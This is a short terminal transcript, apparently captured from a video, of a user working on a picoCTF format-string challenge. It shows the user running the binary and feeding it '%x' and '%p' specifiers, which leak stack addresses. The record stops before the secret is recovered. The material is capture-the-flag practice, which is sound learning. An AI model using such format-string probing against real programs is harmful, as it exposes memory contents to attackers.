 /bin/bash
En
7:17 PM
John Hammond
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./connect.sh
Give me something to say!
PleaseSubscribe
PleaseSubscribe
Now tell my secret in hex! Secret: 0xdeadbeef
As my friend says,"You get nothing! You lose! Good day, Sir!"
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file
connect.sh    .gdb_history  secret        secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file
connect.sh    .gdb_history  secret        secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file secret
secret: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/L
inux 2.6.32, BuildID[sha1]=25d674d62f2f6070f9f87664bbd5b6aa5c045ef0, not stripped
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ subl secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ chmod +x secret
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%x
40
Now tell my secret in hex! Secret: ^C
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%p
0x40
Now tell my secret in hex! Secret: ^C
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%p %p %p %p %p %p %p %p %p %p %p %p
0x40 0xf7edf5a0 0x8048792 0x1 0xffd79744 0x25d6d3d4 0x3 0xf7edf3dc 0xffd796b0 (nil) 0xf7d45637 0xf7edf000
Now tell my secret in hex! Secret: